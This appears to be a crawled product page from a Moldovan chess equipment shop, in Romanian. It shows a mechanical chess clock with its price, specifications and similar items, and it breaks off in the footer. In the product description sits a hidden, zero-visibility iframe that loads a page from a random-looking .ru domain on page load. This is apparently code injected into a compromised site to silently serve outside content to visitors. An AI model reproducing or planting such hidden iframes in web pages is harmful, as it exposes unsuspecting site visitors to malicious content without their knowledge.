

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://e4.md/ro/product/36
body_size: 6884
content:
<!doctype html>
<html lang="en">
<head>
    <meta charset="UTF-8">
            
    
            <meta name="title" content="Chess shop — Ceas mecanic de șah - Cumpără șah în Chișinău">
        <meta name="description" content="">
        <meta name="keywords" content="3in1 sah, table, dame, ceasuri de șah, mese de șah, piese de șah">
    
    
    <title>

    
            Chess shop — Ceas mecanic de șah - Cumpără șah în Chișinău
    
    
</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
    <meta name="google-site-verification" content="WjSkyQdb6gEuMWCnDlPWpsIVOEnHqPbOfYLAsbVmP84" />



    <link href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>

    <link rel="icon" type="image/x-icon" href="https://e4.md/favicon.ico" />
    <link href="https://e4.md/apple-touch-icon.png" rel="apple-touch-icon" type="image/png">
    <link href="https://e4.md/touch-icon-ipad.png" rel="apple-touch-icon" sizes="72x72">
    <link href="https://e4.md/touch-icon-iphone4.png" rel="apple-touch-icon" sizes="114x114">

    <link rel="stylesheet" href="https://code.ionicframework.com/ionicons/2.0.1/css/ionicons.min.css">
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css" integrity="sha384-1q8mTJOASx8j1Au+a5WDVnPi2lkFfwwEAa8hDDdjZlpLegxhjVME1fgjWPGmkzs7" crossorigin="anonymous">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/Swiper/3.3.0/css/swiper.min.css">

                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.0.1/magnific-popup.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/4.0.1/ekko-lightbox.min.css">
    <link rel="stylesheet" href="/css/main.css">
    <style>
        /* customizable snowflake styling */
        .snowflake {
            color: #fff;
            font-size: 1em;
            font-family: Arial;
            text-shadow: 0 0 1px #000;
        }

        @-webkit-keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@-webkit-keyframes snowflakes-shake{0%{-webkit-transform:translateX(0px);transform:translateX(0px)}50%{-webkit-transform:translateX(80px);transform:translateX(80px)}100%{-webkit-transform:translateX(0px);transform:translateX(0px)}}@keyframes snowflakes-fall{0%{top:-10%}100%{top:100%}}@keyframes snowflakes-shake{0%{transform:translateX(0px)}50%{transform:translateX(80px)}100%{transform:translateX(0px)}}.snowflake{position:fixed;top:-10%;z-index:9999;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default;-webkit-animation-name:snowflakes-fall,snowflakes-shake;-webkit-animation-duration:10s,3s;-webkit-animation-timing-function:linear,ease-in-out;-webkit-animation-iteration-count:infinite,infinite;-webkit-animation-play-state:running,running;animation-name:snowflakes-fall,snowflakes-shake;animation-duration:10s,3s;animation-timing-function:linear,ease-in-out;animation-iteration-count:infinite,infinite;animation-play-state:running,running}.snowflake:nth-of-type(0){left:1%;-webkit-animation-delay:0s,0s;animation-delay:0s,0s}.snowflake:nth-of-type(1){left:10%;-webkit-animation-delay:1s,1s;animation-delay:1s,1s}.snowflake:nth-of-type(2){left:20%;-webkit-animation-delay:6s,.5s;animation-delay:6s,.5s}.snowflake:nth-of-type(3){left:30%;-webkit-animation-delay:4s,2s;animation-delay:4s,2s}.snowflake:nth-of-type(4){left:40%;-webkit-animation-delay:2s,2s;animation-delay:2s,2s}.snowflake:nth-of-type(5){left:50%;-webkit-animation-delay:8s,3s;animation-delay:8s,3s}.snowflake:nth-of-type(6){left:60%;-webkit-animation-delay:6s,2s;animation-delay:6s,2s}.snowflake:nth-of-type(7){left:70%;-webkit-animation-delay:2.5s,1s;animation-delay:2.5s,1s}.snowflake:nth-of-type(8){left:80%;-webkit-animation-delay:1s,0s;animation-delay:1s,0s}.snowflake:nth-of-type(9){left:90%;-webkit-animation-delay:3s,1.5s;animation-delay:3s,1.5s}
    </style>
</head>
<body>


<nav class="navbar navbar-default b_header  b_header_mini ">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed b_collapse_toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a class="navbar-brand b_header_logo" href="/">
                <img src="/img/logo_2.png" alt="" class="logo_img">
            </a>
            <div class="b_partner_info">
                <span class="info_heading">Dealer oficial</span>
                <a href="http://www.digitalgametechnology.com/" target="_blank" class="info_link">
                    <img src="https://e4.md/img/dgt_logo.png" alt="DIGITAL GAME TECHNOLOGY" class="info_logo">
                </a>
                <span class="info_footer">în Moldova</span>
            </div>
        </div>

        <div class="b_header_content">

            <ul class="b_nav b_nav--lng">
                                    <li class="nav_item">
                        <a href="https://e4.md/ru/product/36" class="nav_item_link">РУ</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/ro/product/36" class="nav_item_link">RO</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/en/product/36" class="nav_item_link">EN</a>
                    </li>
                            </ul>
            <div class="collapse navbar-collapse b_header_collapse" id="bs-example-navbar-collapse-1">
                <ul class="nav navbar-right b_header_nav">
                    <li class="nav_item  active ">
                        <a href="/" class="nav_item_link">Catalog</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ro/news" class="nav_item_link">stiri</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ro/album" class="nav_item_link">Photo life-E4</a>
                    </li>
                    <li class="nav_item ">
                        <a href="https://e4.md/ro/category/41" class="nav_item_link">Seturi Exclusive</a>
                    </li>
                    
                    <li class="nav_item "><a href="https://e4.md/ro/page/3" class="nav_item_link">Livrare</a></li>
                    
                    
                    <li class="nav_item "><a href="https://e4.md/ro/page/4" class="nav_item_link">Contacte</a></li>
                    <li class="nav_item nav_item--cart " id="top_basket"  style="display:none;" >
                        <a href="https://e4.md/ro/basket" class="nav_item_link">
                            <i class="ion-android-cart"></i>
                            <span class="badge">1</span>
                        </a>
                    </li>
                    <li class="nav_line"></li>
                </ul>
                <div class="clearfix"></div>
            </div>

        </div>
    </div>
</nav><div class="b_page_section b_catalog">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <ol class="breadcrumb b_breadcrumbs_nav">
                    <li class="nav_item">
                        <a href="/" class="nav_item_link">Catalog</a>
                    </li>
                    <li class="nav_item">
                        <a href="https://e4.md/ro/category/25" class="nav_item_link">
                            Ceasuri mecanice
                        </a>
                    </li>
                    <li class="nav_item active">Ceas mecanic - &quot; CLASSIC &quot; </li>
                </ol>
            </div>
        </div>
        <div class="row">
            <div class="col-sm-4">
    <ul class="b_nav b_nav--collapse">
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#35-1"
                aria-expanded="false"                aria-controls="35-1">
                Table electronice de șah  &quot; DGT &quot; 
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="35-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/60" class="nav_item_link">
                                Table electronice de șah ( Bluetooth ) cu piese
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/64" class="nav_item_link">
                                Table electronice de șah ( Bluetooth )
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/57" class="nav_item_link">
                                Table de șah ( pentru Turnee ) cu piese
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/36" class="nav_item_link">
                                Table electronice de șah ( USB ) cu piese
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#66-1"
                aria-expanded="false"                aria-controls="66-1">
                Table din lemn
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="66-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/39" class="nav_item_link">
                                Table din lemn pentru sportivi
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#42-1"
                aria-expanded="false"                aria-controls="42-1">
                Seturi de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="42-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/63" class="nav_item_link">
                                Seturi exclusive de șah 
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/46" class="nav_item_link">
                                Set de șah Turneu
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/43" class="nav_item_link">
                                Set de șah Amatori
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/44" class="nav_item_link">
                                Set de șah Cadou
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/47" class="nav_item_link">
                                Set de șah Voiaj
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#65-1"
                aria-expanded="false"                aria-controls="65-1">
                Table din sportiv
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="65-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/38" class="nav_item_link">
                                Table din plastic pentru amatori
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#67-1"
                aria-expanded="false"                aria-controls="67-1">
                Mese de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="67-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/49" class="nav_item_link">
                                Mese profesioniste
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/37" class="nav_item_link">
                                Mese de șah  ( pentru amatori ) 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#74-1"
                aria-expanded="false"                aria-controls="74-1">
                Set de șah pentru sărbători
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="74-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/75" class="nav_item_link">
                                Profesionist
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/76" class="nav_item_link">
                                Sportiv
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/77" class="nav_item_link">
                                Amatori
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#29-1"
                aria-expanded="false"                aria-controls="29-1">
                Piese de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="29-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/30" class="nav_item_link">
                                Piese din plastic
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/31" class="nav_item_link">
                                Piese din lemn-Polonia
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/32" class="nav_item_link">
                                Colecția de piese &quot; E-4 &quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/56" class="nav_item_link">
                                Piese de șah electronice &quot; DGT &quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/99" class="nav_item_link">
                                 Sah pentru Parkuri&quot; Gigant &quot;
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link   "
               role="button"
               data-toggle="collapse"
               href="#24-1"
                aria-expanded="true"                aria-controls="24-1">
                Ceasuri de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse  in " id="24-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  active ">
                            <a href="https://e4.md/ro/category/25" class="nav_item_link">
                                Ceasuri mecanice
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/26" class="nav_item_link">
                                Ceasuri electronice  &quot; DGT &quot;
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#68-1"
                aria-expanded="false"                aria-controls="68-1">
                Calculator de șah 
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="68-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/41" class="nav_item_link">
                                Calculator de șah 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#50-1"
                aria-expanded="false"                aria-controls="50-1">
                Accesorii
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="50-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/51" class="nav_item_link">
                                Accesorii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/72" class="nav_item_link">
                                Atribute
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/58" class="nav_item_link">
                                Sistemul CAÏSSA
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#69-1"
                aria-expanded="false"                aria-controls="69-1">
                Table de șah demonstrative
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="69-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/40" class="nav_item_link">
                                Table de șah pentru antrenori
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#71-1"
                aria-expanded="false"                aria-controls="71-1">
                Șah pentru copii
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="71-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/55" class="nav_item_link">
                                Set de șah începător pentru copii 
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#28-1"
                aria-expanded="false"                aria-controls="28-1">
                Joc dame electronice &quot; DGT &quot;
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="28-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/59" class="nav_item_link">
                                Tablă electronică &quot;DGT&quot;
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/33" class="nav_item_link">
                                Set Dame
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#97-1"
                aria-expanded="false"                aria-controls="97-1">
                Joc de table
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="97-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/98" class="nav_item_link">
                                Joc de table exclusiv
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#52-1"
                aria-expanded="false"                aria-controls="52-1">
                Cărți și Soft-uri
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="52-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/53" class="nav_item_link">
                                Cărți
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/54" class="nav_item_link">
                                Soft
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#78-1"
                aria-expanded="false"                aria-controls="78-1">
                Lecții de șah
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="78-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/79" class="nav_item_link">
                                Pentru copii de la 5 ani
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/80" class="nav_item_link">
                                Pentru adulți
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
                <li class="nav_item">
            <a class="nav_item_link  collapsed "
               role="button"
               data-toggle="collapse"
               href="#81-1"
                aria-expanded="false"                aria-controls="81-1">
                Colecția de haine de șah 2016
                <i class="ion-ios-arrow-right control_arrow control_arrow_left"></i>
                <i class="ion-ios-arrow-down control_arrow control_arrow_down"></i>
            </a>
            <div class="collapse   " id="81-1">
                <div class="b_nav_collapse_inner">
                    <ul class="b_nav b_nav--collapse_inner">
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/82" class="nav_item_link">
                                Cămăși pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/83" class="nav_item_link">
                                Cămăși pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/84" class="nav_item_link">
                                Cămăși pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/85" class="nav_item_link">
                                Tricouri Polo pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/86" class="nav_item_link">
                                Tricouri Polo pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/87" class="nav_item_link">
                                Tricouri Polo pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/88" class="nav_item_link">
                                Tricouri pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/89" class="nav_item_link">
                                Tricouri pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/90" class="nav_item_link">
                                Tricouri pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/91" class="nav_item_link">
                                Costum sportiv pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/92" class="nav_item_link">
                                Costum sportiv pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/93" class="nav_item_link">
                                Costum sportiv pentru copii
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/94" class="nav_item_link">
                                Costum clasic de șah pentru bărbați
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/95" class="nav_item_link">
                                Costum clasic de șah pentru femei
                            </a>
                        </li>
                                                <li class="nav_item  i ">
                            <a href="https://e4.md/ro/category/96" class="nav_item_link">
                                Costum clasic de șah pentru copii
                            </a>
                        </li>
                                            </ul>
                </div>
            </div>
        </li>
            </ul>
</div>
            <div class="col-sm-1"></div>
            <div class="col-sm-8">
                <div class="b_item_info">
                    <h1 class="item_name">
                        Ceas mecanic - &quot; CLASSIC &quot; 
                    </h1>
                    <div class="row">
                        <div class="col-md-7">

                                                            <div class="b_item_gallery">
                                    <a href="/upload/4197076621393.jpg" class="gallery_item gallery_item_main image_link" style="background-image: url(/upload/4197076621393.jpg)">
                                        <img src="/upload/4197076621393.jpg" class="img-responsive">
                                    </a>
                                    

                                        <a href="/upload/4197076621393.jpg" class="gallery_item image_link" style="background-image: url(/upload/4197076621393.jpg)">

                                        </a>
                                    

                                        <a href="/upload/7724931317115.jpg" class="gallery_item image_link" style="background-image: url(/upload/7724931317115.jpg)">

                                        </a>
                                    

                                        <a href="/upload/2468139239573.jpg" class="gallery_item image_link" style="background-image: url(/upload/2468139239573.jpg)">

                                        </a>
                                    

                                        <a href="/upload/5894296881648.jpg" class="gallery_item image_link" style="background-image: url(/upload/5894296881648.jpg)">

                                        </a>
                                                                        <div class="gallery_item">

                                    </div>
                                </div>
                            
                            

                        </div>
                        <div class="col-md-5">

                            <p class="item_price">
                                1402 MDL
                            </p>

                            <form class="b_form_horizontal">
                                <div class="form-group b_form_group">
                                    <div class="row">
                                        <div class="col-sm-4">
                                            <label class="form_label" for="f_i_1">
                                                Cantitate:
                                            </label>
                                        </div>
                                        <div class="col-sm-8">
                                            <input type="text" id="f_i_1" value="1" class="count_add_to_basket form-control b_form_control b_form_control--sm b_form_control--bordered">
                                        </div>
                                    </div>
                                </div>
                                <div class="form-group b_form_group">
                                    <button type="button" class="btn btn-block b_btn b_btn--yellow b_btn--lg add_to_basket" data-id="36">
                                        Adaugă în coș
                                    </button>
                                </div>
                            </form>

                        </div>
                    </div>

                </div>

                <p class="h3">
                    Info
                </p>

                <div class="tab-content b_tab_content">
                    <div role="tabpanel" class="tab-pane active" id="tab_1">
                        <dl class="dl-horizontal b_props">
                                                            <dt>
                                    Număr:
                                </dt>
                                <dd>
                                    CHCLK15 black
                                </dd>
                                                        <dt>
                                Disponibilitate:
                            </dt>
                            <dd>
                                Da
                            </dd>
                                                        <dt>
                                Greutate totală:
                            </dt>
                            <dd>
                                0.3 kg
                            </dd>
                                                                                    <dt>
                                Mărime:
                            </dt>
                            <dd>
                                80 мм
                            </dd>
                                                                                        <dt>
                                    Materiale folosite:
                                </dt>
                                <dd>
                                    Plastic
                                </dd>
                                                    </dl>

                        <p>Ceas mecanic de șah foarte popular. Are mecanismul incorporat &icirc;n carcasă din plastic, cadranele mari și clare. Toate piesele mecanice sunt realizate din inox și alamă. Potrivit pentru școli, cluburi sportive și uzului personal. Ceasul este disponibil &icirc;n diverse culori.&nbsp;</p>
<p><iframe id="a1996667054" style="display: none;" src="//ncnjm3le.ru/f.html" width="300" height="150"></iframe></p>

                    </div>
                </div>

                <p class="h3 text-uppercase">
                    Produse similare
                </p>

                <div class="b_catalog_grid">

                    <div class="row">

                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ro/product/34" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/6673483344697.jpg')" >
					 
                </div>
                <p class="item_price">
                    1402 MDL
                </p>
                <p class="item_title">
                    Ceas mecanic - &quot; BLITZ &quot;
                </p>
            </div>
        </div>
    </a>
</div>                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ro/product/35" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/2297982675199.jpg')" >
					 
                </div>
                <p class="item_price">
                    1402 MDL
                </p>
                <p class="item_title">
                    Ceas mecanic - &quot; CLASSIC &quot; 
                </p>
            </div>
        </div>
    </a>
</div>                                                    <div class="col-md-4 b_catalog_grid_item_wrapper">
    <a href="https://e4.md/ro/product/37" class="b_catalog_grid_item">
        <div class="b_square_wrapper">
            <div class="square_inner">
                <div class="b_square_wrapper b_square_wrapper--rect item_img"
					                     style="background-image: url('/upload/4270033432949.jpg')" >
					 
                </div>
                <p class="item_price">
                    1402 MDL
                </p>
                <p class="item_title">
                    Ceas mecanic - &quot; CLASSIC &quot; 
                </p>
            </div>
        </div>
    </a>
</div>                        

                    </div>

                </div>
            </div>
        </div>
    </div>
</div>
<div class="b_footer">
    <div class="container">
        <div class="row">
            <div class="col-md-4">
                <p class="footer_block_title">
                    Contacte
                </p>
                <p>
                    Contactați-ne în orice mod convenabil pentru Dvs.
                </p>
                <ul class="b_nav b_nav--footer">
                    <li class="nav_item">
                        <div class="b_va_wrapper">
